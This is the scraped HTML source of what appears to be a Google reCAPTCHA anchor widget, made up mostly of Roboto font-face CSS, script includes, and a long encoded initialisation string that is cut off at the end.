  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="wve6zrI4lrxQKl2SDTLjUg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="wve6zrI4lrxQKl2SDTLjUg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="wve6zrI4lrxQKl2SDTLjUg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/bmV3IFpbdF0obVswXSk6Sz09Mj9uZXcgWlt0XShtWzBdLG1bMV0pOks9PTM/bmV3IFpbdF0obVswXSxtWzFdLG1bMl0pOks9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\\u003d\x22,\[base64]\x22,\x22woTDl0N7cMOdwowtw4V8D8OPRsKXwqjDl8KYZmHCty3CtUDDlcOYLcK0wpERADrCoiHCiMOLwpbCksKfw7jCvk7CvsOSwo3Dr8O3wrbCu8OaNcKXcHI1KDPCocOnw5vDvSFORBx/IsOcLSQrwq/Dlw/DisOCwojDj8O3w6LDrhbDmR8Aw4rCjwbDh08jw7TCnMK4acKJw5LDp8O4w58ewrNiw4/Cm3QKw5dSw4JrZcKBwobDu8O8OMKVwrrCkxnCgMKJwovCiMK8XmrCo8O4w5cEw5Z+w7E5w5YQw4TDsVnCqMKEw5zDj8Kbw4DDgcONw6NDwrnDhC/[base64]/Ds8Ohw4LChlDCh0Emwp/[base64]/w6zColnCgC3Cp8O8w7rCo8OpQBTDkyLClTJswqM7w7xdOjMlwrDDq8KLNm94c8Odw7R/Olc4wpRuDynCu2Z9RMOTwq8/wqVVK8OiaMK9bjctw5jClixJBS8BQsOyw5wnb8Kfw53CqEEpwpnCtsOvw51zw7B/wp/CrMKQwoXCnsOnBnLDtcKYwqFawrNUwrhhwqEAccKJZcOdw5wJw4EjEh3Cjl7CmMK/RsOdfQ8IwpYGfsKPcRHCujw1bMO5KcKPRcKRb8O+w4LDqsOLw5DCjsK6LMObScOUw4PCinAiwrjDrTfDt8K7c1vCnFohNsOgVMOgwonCuSUGTMKwJcO5wrBRRMO0fAAjYDLClwgvwpjDvcKuw4pYwpoRGFp/CDTCslDDtsKcw484VkxNwqjDqzTDlUBOWjEbfcOCwpNUAzZOGMOOw6bDqMOHW8Kqw5VkEGYHEcO9w4IRBsKxw5TDpMOMCMOJFDBwwpLDomvDhsOFCDjCosO/fHEhw6zDl2HDrWLDh2MZwq19wp4Kw4t1wqTCqg/CvDPDgSlPw6Uww4Qaw5HDjsK1wr7Cg8OwOVfDvcO+ehwfw6Bswph7woJxw7sVOnxbw5HDgsOqw5nCjcKRwqRzakZLwp5Dc2rCvsOmwqHCicKowrwJw5wWH1h1Mjd9b1xJw45pw4/DnsK3wqDCnSXDq8Kew6LDnVZNw7REw6JYw6vDuhzDnMKEw4DCtMOGw7PCv1kQZcKIUMK3w7tRVcKXwrXDpcO9IsKlbMK2w7vCnVkMw5lpw5XDhcKrOcOpOUnCuMKFwrdJw5nCg8OVw7fDgVJBw57DlcO4w6MHwovCoXp2wpBAKsOlwp/Dp8OLEyfDvcODwqNAHcO0U8OFwrXDvW/[base64]/CvmDCvcKSGGXDnTfDsAPDtTrDlR3DksKawrVFYMO7TC7CuFtVWiTCjsKCw48MwqkubcOFwpR4wpzCn8Onw48ow6nCkMKDw7LDqDzDnBAnw77DqjHCryM+VlZPamgZwr05WsO2wpFVw75lwrDDnwfCuFNXXwxGw5vDlsONGAUowrfDuMKsw4XChsOlLyvCrsKWSFXCgz/Dn1zCqMONw7TCvjVzwrEhcT5WGcK7HGvDlEMLXnLDocKdwo3DlMKkfjDDk8OEw6xwf8Kow5jDkMOMw5zChMK5XMO9wpF5w40dwpfChcKAwobDisKvwqvDr8Kqwp3Ct1VAJDjCt8O6bcKBBmVFwqJywpvCmsK/w7vDpRnCtMKmwqnDmC9NLWAvJn7CrmXDuMO0w7tzwqIRBcK7wpvCucO1w6Eaw5d0w6w4wpBWwoxoL8O+LsKYIcO7e8Knw7QxOcOjVsO4woPDgQDCg8O/NVzCl8OMw6JhwqhAUWVDexHDql1dwo3DtsOEU00PwqLCuhXDnAk/[base64]/DrTxwwo1SOUbDlyzCt8KhPX8gw5wVasO0wqAnWcKcw4Y/F0vCuXvDoxBYwqTDtsK7w68lw6B0bSvCo8Obw5XDkTcewrLCvBnDnsOWGHF/w7dVLMKTwrJ7VMKRYsKneMO8wrHDvcO/[base64]/[base64]/DiMKRd8O/GDZMG0ELwpoPw5gvw4V2w6/CggfCisOMw7gSwqtkGsO2NRnCgCRSwrPDnsORwpLCkw7Dh2MQVsKdY8KZKMONQcKDDWXCnBA7FR4cUHjDmDliwqzCqcK3WMKTw7dTYsOkKMO6L8K/[base64]/DvsK3wrE5KyrCsMKAw7DCgWDCu28/[base64]/DisO8XcKpw7jCtC7DjsO1e8Odw47Dv8Oow5LCo8OHw79Qwox3w6x5Q3fChFfCgykSUcK3D8KOR8KKwrrDnBxewq1nfAjDkhI/w7pDUibDjsOawqXCuMOPw4/DhSt8wrrCj8OpDcKTw7Nww6tsasKxw7IsMsKDwpnCugbCi8K5w4HClFU0O8KiwpVNOhTDmcKSCUTDssO8GQtxd3nCl1/CqBdZw6IcKsKPDsKQwqTCkcOoWRbDssO5w53Cm8K3w79jwqJAbMOJw4nCqsKFw7zChRbCscKYDTpZd2jDpMObwrQPBxoyw7rDin8oGsKMw4s2HcO2aFrDoijCjV/DtHc6MSrDmcO2wrZhPcOcNm3CqcKCLi5Jwr7Dp8Obwp/[base64]/DmMKjacK6TTM+CsOewq93wpzDpTHDicOBecOGRTXDq8KkcsKUw7g9GBIeCVhKRcONc1rCl8OJdcObw4vDmMOHFcOSw5dkwqjCvMOaw4Myw7l2NcOtJXdew6BBRcOww7NMwoUXwpfDgMKMw4vCjQ/CmsKkGsKzGkxTQ2xzfMOPZ8O/w75Cw4rDh8Kiw6/CosKGw7TDn3RxfgQyXg1uYA9JwoXClsKNLcKYCCXCvXnDmMOpwrrDvRrDjsKcwox2KyLDhg5Mwqt1CsODw4gswp5MNWrDlsOVH8O/wrxvVTsHw5PCt8OJBwjDgsO7w73CnXbDjcKSPVI2wphjw4E+TMOEwq9YSgPCmBl8wqgsaMOiZVjClhHChjXCh3tuIsKwa8KGKsOYecOcVcOSwpAoAWkrIyzCi8ONehrDuMKbwp3DnFfCm8Kgw4NyXw/[base64]/DlcKsJGbDow5Te2Frw63ClGXCkcKzwoLDmj1UwqkGwohvwocPL3HDihfCmMKwwpvDtMKuY8K/TH05czbDhsKgPhTDoVMswovCs1J9w5cqRmNoRw4Iwr/[base64]/[base64]/w6o6Q01yMADDlCANNsOpwrh8w5zCscOYw6TCsW43FcKOSMO/UVdWK8OXwp0TwrDCj291w68/[base64]/CohrCnTZJw65jEcKGw7bCusKkw7DCgcOgYC/DtMO5ATLCnBlCEMKPw6kyIG5zDB4Dw6Zkw71Pal81wpLDv8O8ZFLDryUSa8ORdhjDisKyYMOHwqgHAHfDmcK2YALCgcKCWHZrScKbNsK8F8Orw5PCmMOqw71JUsOyXcOiw5gLG03DtcKyLG/CuR0VwrMaw4AZM3LCrh4gwpM/NwbCp2DCpMOlwok9w6B3XMKvV8KyDsOJQsOnw6DDk8K9w6PCh2o1w6MAEQBuVTBBW8KyScOaJ8KbA8KII1sHw6U7wqHCjcKtJcOPRMO6woxCMcOowqUaw4vCj8OkwoJ/w48owoXDhDYUQRXDqcOaJ8K3wrjDp8KeM8KlY8OMIV7DnMKMw4zCjDFYwqHDqcKtGcOvw7seBMO8w7vCqgJ5YEc1wo1gEXzDowhkw4LCq8KKwqYDwr3CicO2wq/CvsK4OE7CljTCqy/[base64]/[base64]/w4/[base64]/CnsKVwrQ6wqjDmiLDrcOIwpN4w5ItwrEpGTPDrEh8w6/CiEPDvcKGbcKWwo0Uwr/ChcK/[base64]/[base64]/DkyrDiRfDu8K6w4PCm25QZMKoEFtrIDLCi8O9wptTw4jCssKHeVTDryc5I8KSw5Zbw6c7wrhuw5DDt8KYXgjDgcK6wqTDrW/CqsKIGsOjwqp2wqXDrV/CnsONM8KQRE9iD8KSwpPChhRPXMKdesOLwrgnScOfDC0VA8OYG8Odw6HDvDd/F0ATw7fDgcKVV3DClMKOw7PDiBLCmGrDrxfDqzQWwr3DqMKPw6PDtnQkLF0Mw49QZsOQw6UqwrXCpCnDjifCvktbbnnCmsKVwpDCosKzXHHCh2XCt3PCuijCm8KNHcKABsOvw5VEVMK9wpNbTcK5w7UBTcOiw6RWU0x/fEjCvsOSEzzCrnrDi2jDol7DnFJAdMKCXltOw5jDv8KIw6dYwptqFMOiczvDliDCtMKWwqswe13DrcKRwpAFf8O8woLDqcK6TsOuworCnxMwwpXDlF5AIsOwwpHCtcO/[base64]/DkTRjw6/ClsKvw7Z5woHDrMKDD8OxKkXCumPDjcOXwqjCqE4nw5/Dj8O1wpTClhYLwqpJwqVxUcKhJ8KtwojDollAw5Uswq/Dmy92wqPDl8KkBB7DpcOwfMOkPyFJJ1HCkHZiw7jDjsK/dsOLwr3DkMOLAwIZw5ZQwr0SaMO4OMKrQy8HJcOvfXc2w4ceDcO4w5nCgFMYUMKrZMOIC8K3w7MewoAOwrPDnsOvw7rCmi8pYmfCtcKrw6sVw6EyMiDDlgHDicO5CArDh8KAworDpMKWwqzDrRwrVWs6w61Kw6/DkMKzwqFWM8OMwpDDkBl2woDClAbDizvDicKHw5wvwqkXbFt3wqVlOsOMwqxoUSbCjB/DvTdaw5Nxw5RjKm/[base64]/[base64]/[base64]/DpRPCgXXDrVnDvGzCpsKbalYFwpkmw6nDmjnCqsOTwogpwoJTfcOpwqnCg8OFwozCgxh3wp7DgMOnTwY5wpjDqnt/[base64]/CqSnDncK+GsKha2bDtcO0wrDDvsOlw6DCmMKcwpE2a8KOwpFeTRYEwoEDwoYnIMKKworDk0HDvcK3w6rCiMOPMXlzwosBwpHCi8KpwoUVH8KwTXDDtMKkw6HCusOywqTCsQ/DpRbCgsOyw4TDh8OPwqUgw7ZIEMOOw4QHwowPGMKEwq4jA8OJw79AQsKmwodYw7Z0w6PCmj7DnjfCkzbChMOHEsOHw5BKwp/CrsOxUsOIWScrO8KnRC10cMO9CcK9T8OUEcKHwoDDtUHDicKNw4bCpBDDuil2LCbClAknw7Quw4oPwofCkyzDmhPDosK1D8Osw65gworDqsKnw7fDpn9YSMKPI8K9w5rCosOjYzE1OFfCqVcUwo/[base64]/[base64]/DkAYofQjClCdawo9QwrsjIsOia8KJwobDicOZGsOiwrYzSSAdSMOMwr/DjsK0w7tYw5F/wo/[base64]/[base64]/DtsOPw7QvcTTDlMKOw4/[base64]/blTCj04eB8O4BcOgw6XChhzClcKawpfCq8OTV8OnQgrCvChQw7PDmBPDmMObw5lIwrLDusKzHh/DsQ4WwrXDoTtuJBLDt8K7wpgDw4HDnDZrCsKiw45Gwp/Dl8Kkw6rDlX5Sw4jCrcKdwo92wr9FNMOkw6vCjMK7PMOTHMKXwq7CpcOnw55gw4fDl8Khw7N2d8KUZMO/J8Olw6XCm2bCtcONMxrDvnrCmHIfwqjCvMKrVMO5wqV5wqQQPH4wwpYeF8Kyw5YXN0tzwpkywpPClEDCncK7ImwQw7fCtTFkAcONwrzDqMO0w6HCo0bDgsK0bhZHwp3DvW97PMOawqJmwqfCvMOuw41aw4lJwr/CgFEJQj3CkcKoIidKwqfChsKLIV5Qwo3CtE7CoDoZCjzCml4cOzrCjWvCvjlwAEvCuMO9w77CuR/[base64]/eE8iZcKFEcKhw5bCmgfDmcOVw5JJw5XCgSLDrMKIacOHU8KXCFppWF0vw48abWTCrsKZQkoxw6LCqVJRRMO/XUfDkDTDiGoxKcOHF3HCgcOiwoPDgUcVwrzCmypfEcOONnMmQVDCjsKTwqJsWwLDl8OqwpDCusKiwrwlwpjDpsKbw6jDlWLDoMK9w5bDmijCrsKyw7XCrMOSFxrCssK+M8OUw5JoR8KrG8O0EsKWHRgLwrAdcMO/D2XDpGbDmXbCqsOpYzPCs17CsMOnwpLDhlnCsMOKwrQUEk0pwq5xw7gYwpTDh8KQWsKmdcK+IAvClcKaT8ObSypCwpHDtcKiwqTDuMK6w5rDhMKywps0woHCrsOuVcOsMsODw6BMwqxrwrgnDWDDhcOLa8Kxw7kVw6d0wr48MSBjw5Bdw6t1B8OKHX5Owq/DlcOMw7HDscOlUAPDvRvDuSHDm0bCjMKLIMOWICzDj8KAJ8KRw69wOC7DhhjDjB7CrEgzwqXCsRE1wq/Cs8Kaw7BgwrdAIV7DqsK2w4UhHWs/[base64]/Ck3rDkw8veVoHwo3DhFHCpRNwYCYgDEQKOMKiw5Z1VVPCscOqwo0wwpsvHsOiWsKPMjMUIMO2wr5Cwohbw5/CuMOIU8OKFyDDr8O3N8KfwpLCrjkIw73DsU/CvyjCvsOzwrjDjMO8woEfw4V3ChM7w5IkdiNDwr3Ds8OUNMOIw7DDoMKXwpwtOsKpTWp4w6psAcKzw49jwpZMQsKFwqx5w70BwojCk8K4Cx/DsgnCmcKQw5rClmtCAMO/[base64]/Cll3CksKAKmnDiFPCjVzDlivDt8Kdw656w4bDvxbCkWMFwrI4w5hXCMK+ecOfw7tTwqZowpTDi1LDqjIGw6bDuzzCsVPDlTMjwpDDqcOlw7tZTyDCpRHCoMKfw7YWw73DhMK5wo/CtEfCp8OowpjDosOsw5AJBDzCo2nDgCY9CGrDjmkIw7EYw6XCqnLClUTCmMO0wqTDuCQgw5DCsMOrwrA1b8ObwohkM2TDn0chYcKSw4YIw7HCp8OKwqXDucOwFyjDmMOhwpXCqRDDv8KiNsKaw53Cn8KBwobCsgMaOcKddVhtw4Z4wrh4w4gUw6pEw7/[base64]/Du8K1VRfCicOmAsOBw78hG0vCh3AjUGnDicOQQMKMwq56wrNKAjdhw5rCs8KANMKMwoRewpPCqcK7VsO7WAkEwpcIdMKjwq/CgRXCjMOiVsOJS1/DsnpxIsOvwpMbw6XDqMOELAh7KH1ewqF5wrIkJ8K9w5hBwrLDik8Fw53Cm1Mgwq3CiwFGZ8Knw73Ds8KLw6rDuAh/[base64]/ChjvDs8KQwqPDnzY7HnATHAsgw7MVw6nCnipNw5HDuQ7ClUrDocOiC8OFDMKQwoIDZy7DocKfKlzChcOQw4DDik/DrAIPwrbCvgEwwrTDmgfDisOOw4RrwqrDq8O7wpV3woVTw7hww49nOsKWVMOYPknDk8KTG2MkIsKJw4kqw7XDq2XCszNuwqXCg8ObwrojJcKBJz/DmcKoMcKYeTXCqHzDmsKyVypPPmXDh8KGARLCvsOWwrjCgT/[base64]/Dg8OMJ8KcM8OVw5l1w7oWwprDgGvDvMKULUVFRnnDnzjCiXIaNHh9blHDtDjDmUzDu8OrUCcvUMK9w7TCuGvCjULDpMKuwr3DoMOdwop3woxUDVPCpwLCqSLCog7DozrCrcOnFMKEScKbw7zDok0mbF3DusOPw6VjwrhAfxfDrD4/ASB1w61ZBwN1w5wCw4jDrsOTw5RaRMKFw7hhVl8KWlfDs8KbLcOMWcOmfiJowqsFc8KdXDlmwqYOw5AQw6vDocOBwpoid13DksKNw4vDjBxfFUhfbsKWDHnDlcKqwrpwUMKjekcfNMO6UcOqwoEjKGI2csO0bi/DqybCtsOZw5rCucOmJ8Olwogkw6nDn8KWGSLCkcKVdcOkRml5f8OEJUDCgBkYw4rDgy/DtX/CtSXDoxjDrG46w7jDoxjDusOgJHk3BsKQwr5vw6Q6w7nDojIXw5FdAcKPWBrCt8K1ccOVZXrDrR/[base64]/[base64]/[base64]/w4sqw7LDqT/Dn8OtZ8OdC8OtQMOVdGVNw5RjWMOPLTLCicOIfjjDrVHDnW1sGcOww7BRwpV5w5gNw6RDwol2w75zD0gAwqoKw6kLY0bDssKiL8KlcsOWFcKTE8O6TUDCpSEkw7wTZFLCjMK+GGERGcKOWR/DtcOnTcOEw6jDucKfdlDDuMK5MUjCi8KPw47Dn8OKwo4bNsOCwrQOYR3DmAXDskHCmsORH8KXesKDInkCwpzCixZzwq7DtXN9HMKbw4Q2PSUPwprDgsK5C8K0EklVR3TDi8Oow7Nvw5/[base64]/w4wQfsKSw4XCvMO8wp3DocK4PSbDtyUCOmvCmFNwEWkEecOywrYja8KXWMObZMOAw5wAf8KVwr82G8KbbsKyfXMKw7bCgsKPRsO6Vhk/TsO9Z8OwwqfCujcdUwNvw4pVwr/CjsK4wpQhJ8OsIcO0w5Edw5/ClsOTwrl/XMOWe8OJCnLCucKwwqwUw6oiamZmZsKawq4lw78SwpkXVcKkwpcywpZaFsOoO8Olw7lDwpzCrEjDkMKmw5PDgsOEKjgHL8ObND/CnsKkwoBIw6TCqMOPHMOhwpjCv8OMwr0CT8Kvw4ouYQ7DkikqV8KRw67Dk8OBw7s3eX/Dgi/[base64]/wr3DsV/[base64]/[base64]/DmwMnwq/[base64]/DssO2w5MqYMKrwpZsw7/CkmPCmMKEw43Cn8KNw6zDi8Ozw5YewoxaUcKtwoFBXE3Dp8KFAMK0wrguwpbChVXDisKFwpLDvy7CjcOMdlMew5/DkjcnRTFPRzxNfBx/w5LDnX1ZHsOHGsOtVg0/a8OHw6TDh1ISK2/CjgJ3HXohVnrDon3DtVbCiQfDpMKaBsOPE8OvHcK/[base64]/[base64]/Dk8KUw7wkQjhyTkg0PEdnQsOaYB4mw41Pw6nCicOuwoZFNGF0w5s1GnF7w4jDrcONN2rCkgonEMK7FC1uVMOWw4/[base64]/ChW3ClxowYcO8eH13VlTDvsOjw60sw70ZZ8O8w7PCokfDtcKHw58Vw7vDryTDsCRgZ1bDmQw2XsK/JcKaLsOIfMK2YcOdT3/Dn8KnO8Ovw7PDucKUHcKAwqJGB3XCvlHDjwnCrsKZw61TKBLCuWzCkgV7w5Ztwqpbw7l6M3Nyw69uLMO7woYAwrJMHQLCmsO8w5XCmMO2wqokOBrDuk9uO8Kzb8Ofw64gw6nChMOaM8OGw6nDq3fDvxXDvn7Cu0zDjsKhC3zDhSJnIifCh8Oowr/DpMKGwqDCmMO4wovDkAZnWyNTwo3DhxRra3MdIV0OXcOMwonCgB8Vwq3Dnj10wqlHYcK7JcOYw7fCkMO4Xg/[base64]/Ch8OZw7jDv8KfUcOYLUBHw4ESwoEIwrwbw7DCnMOTVRjDq8KFSj3DkhTDrTTDj8Ovwr7ClcOpasKGYsO1w5QxDsOqIMKnw40xeHvDomTDksO1w63CmVA6OcO0w40mTCROUQ5yw4LCrU/CjFoCCFTDt3jCicKDw4vDu8OswoHCqEhxw5jDr1vDvMK7woPDhiIaw4VGLMO+w7DCpX8rwoHDjsKMw7VjwrnDnyvCqwzDmzLCnMKawoDCuTzDsMKaIsO1aDXCs8O8T8KtS0RKeMOlI8ODw4/[base64]/[base64]/CmMKcwoHCscKibHXDvwBrUcOiwoPCuEdjei9ebUhwQcOHwptgGBAdJxBZw4U8w7wnwq17M8KXw7wpKMOlwpApwrfDmsOgFlskET7Cjgppw7jCmsKIHngqwoN2CMOow5PCoFfDlQgqw78hMsO7SMKiCATDmwnDrMOjwpzCmsKTXA8AWy1Ywpc5wrw+w6/CvcKGPk7Ci8ObwqxNMmBiw4Qcw5bCu8Oew4MrE8OvwpnChw7DoDMYFsOIwpc+XMO/axPDiMKEwqpbwp/CvMKlRwDDlsOHwrM+w6cBwpvCrSUZT8KlPw1wfkzClsKTED0vw4PDisKqP8KTw5/CqDRMGsKQbsKbw7/Cq3AKen3CiCMSQcKnFcKow6hSIQfChcOhFX9sYwMzbD1AOsOHFE/DvQHDmW00w4HDvVZpw4N3w77Cr2XClHRmLTvDscOSd2DDi1VZw4PDhyTCscOcUsKNCgV/wq3Chk/[base64]/DsBzDgTDCo1vChjluemddWlUow7nCv8O6wpIgdsKQSMKYw6DDkHPCvsOWwpQlGcKaW1Fkwpp9w4gfLsOLJykcw7IWD8KvZ8O1VxvCrGJ7EsOBdHrCph1FesOvQMOLw41ECMOhD8OlNcOYwp41CSA4UhfCklLCpmTCuV5rLV/CusKkwrvDscKCHDTCuiLCsMOvw7LDqBrDgsOWw593TQ/Cg18wN1nCsMK7dXgtw6HCosO9YRBhEsOyFUrCgsKteE3CqcO7w7okBF91KMOUFcK3GjRTEVvCg3XCtn9Nw57DgsOWw7AbWSTDmF5MS8OOwpjCgDPCp3DCssKGfsOwwqsfBcKvHHJRwrw/[base64]/fMK7OcO5EsKlYcOGwoTCiMK3w51Fw5dewp5mSkHDjWzDn8KsXsOcw4ESw6nDrFbDkcOoKGoTOsKXaMKXNVHDs8OZOTJcPMORwrUNN3HDsgpBw4MBKMOtYWQ4wp/[base64]/[base64]/CskPDnAM0woHDl2QjbsOaGWMuw58Hw4IJEhTDh1BZw6gBwrLChMKPwoDCqHRtHsK9w7/CvsKyLsOhM8OVw6kVwrzCgsKQVMOTb8OBM8KENBTDrBQOw5rDosKqwrzDqGDCmsOkw6U+VHrDqXBzw5JSVkTDlzbDmMKlUQVTRcKpBsKHwpPCu2F/w7bDgyXDvwfDn8OdwoM2QWDCtMKsTx9zwqsawpsxw7LCkMK8VwVCwqPCocK1w5AGZFTDp8Odw4PCsFdrw4TDr8KxYRttcMOIGMOyw6LDlz3DlMOwwpjCqMOERMKsRsK8CMO7w6DCrA/DikZUwonChllOBRFpwqViS3E6wpLCoGPDm8KHNcO8W8OOdcOmwovCj8KqT8Kswq7Dv8ONdsOnwqrDkMKDOjHDjjTDuiPDihd+TwsbwqjCtyPCpsOSw6/CsMOswp5XNcKSwqxbEjECwoF3w4ZjwrHDs1gMwqrCkhcpNcO5wpXCsMK/QVfCrMOecMOeJMKNbQs7YHLDscK+ecKMw5lbw4vClV4Iw78ywo7ChcKCdz5TSDFfw6HDoCPCoEXClmvDhsOWN8Oqw67CqgrDssKFWjzDlht8w6YDScKuwpHCj8OcAcO2wrrCo8KeWlzDnULCuknDp3PDkENzw7w8H8KjQMK0w6B9dMOowo/[base64]/Cu0fDhiNPcVk0w4xVA8Kkw4NzegHCrcO8SsK5R8OPOcOQX3loP17CvxPCusOOIcO1IMKpw5HCuk3CoMKVRXdKAgzCqcKbUTARADsWGcK4w6fDn0zCuWTDu01uwqsqw6bDmEfCp2pwWcO7wqvDqE3DjcOHbm